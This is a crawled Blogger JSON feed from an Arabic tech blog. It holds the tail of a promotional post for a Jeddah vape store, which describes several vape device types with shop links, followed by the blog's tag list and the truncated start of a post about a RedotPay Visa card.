dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأنظمة الـ AIO\n(All-In-One\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E):\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجمع هذه الأنظمة بين البطارية ووعاء السائل والسخان في جهاز واحد، مما يجعلها\nمثالية للمستخدمين الذين يبحثون عن حلاً متكاملًا ومريحًا في الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة الـ MOD\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر هذه\nالأجهزة متقدمة وقابلة للتخصيص، حيث تتيح للمستخدمين تعديل القوة ودرجة الحرارة\nوغيرها من الإعدادات لتجربة فيب مخصصة وفريدة من نوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أفضل أنواع السحبات؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم الفيب المتطور، تتوفر اليوم العديد من أنواع السحبات التي تلبي\nتفضيلات مختلف المستخدمين ومن بين هذه الأنواع\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة اجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتمثل سحبة \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eاجير\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; line-height: 115%;\"\u003E 14000\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تقنية\nحديثة في عالم الفيب، حيث تجمع بين الأداء القوي والتصميم الأنيق في جهاز واحد كما\nتأتي إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eبتصميم أنيق ومريح، مما يجعلها مثالية للاستخدام اليومي والمتكرر كما تتميز هذه\nالسحبة بسعة بطارية تصل إلى \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eمللي أمبير، مما يضمن استمرارية الاستخدام\nلفترة طويلة دون الحاجة للشحن المتكرر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل تقنية السحب المباشرة، توفر\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E\nاجير \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة فيب سلسة وممتعة، مع إنتاج بخار غني\nوكثيف كما تأتي هذه السحبة بمجموعة واسعة من النكهات الشهية والممتعة، مما يسمح\nللمستخدمين بالاستمتاع بتجربة فيب مخصصة ومميزة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل مزيجها من الأداء المتميز والتصميم الأنيق، تعد سحبة إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eخيارًا\nمثاليًا لكل من يبحث عن جهاز فيب عالي الجودة وسهل الاستخدام كما تضمن هذه السحبة\nتجربة فيب ممتعة ومريحة، مما يجعلها اختيارًا شائعًا بين محبي الفيب في كل مكان\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة ارجوس برو تو \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن\u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eسحبة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eبرو\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eتو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تمثل\nتطورًا مبتكرًا في عالم الفيب، حيث تجمع بين الأداء العالي والتصميم الأنيق في\nجهاز واحد كما تتميز ارجوس برو تو بتصميمها الأنيق والمدمج الذي يجعلها سهلة الحمل\nوالاستخدام في أي مكان وزمان وبفضل تقنية السحب المباشر، تقدم \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\"\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\nبرو تو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\" \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة\nفيب سلسة وممتعة، مع نكهات غنية وكثيفة في كل رذاذة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما تتميز\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E ارجوس برو\u003C\/span\u003E تو أيضًا\nبسهولة الاستخدام، حيث تأتي مع نظام بسيط يسمح للمستخدمين بالبدء في التبخير بسرعة\nوسهولة وبالإضافة إلى ذلك، تتوفر ارجوس برو تو بمجموعة متنوعة من النكهات الممتعة\nوالمثيرة، مما يضمن تلبية تفضيلات المستخدمين وتوفير تجربة فيب مخصصة وفريدة من\nنوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7959902772597249594\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html","title":"فيب جدة متجر فيب التوصيل فوري"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s72-c\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery321021687814019402052_1768671179384&_=1768671179385
body_size: 25861
content:
// API callback
jQuery321021687814019402052_1768671179384({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم 